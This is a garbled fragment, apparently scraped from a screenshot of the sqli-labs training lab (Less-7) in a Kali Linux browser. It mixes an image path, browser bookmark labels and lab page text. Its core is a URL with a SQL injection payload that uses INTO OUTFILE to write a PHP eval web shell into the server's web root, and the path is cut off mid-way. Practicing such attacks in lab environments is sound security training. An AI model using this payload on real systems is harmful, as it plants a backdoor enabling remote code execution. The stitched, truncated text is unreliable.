 localhost/sqli-labs/Less-7/?id=1')) union select 1,2,"<?php @eval($_POST['h-t-m']);?>" into outfile "/var/www/html/sqli-labs/Less-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Less-5 Double Query- ...
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7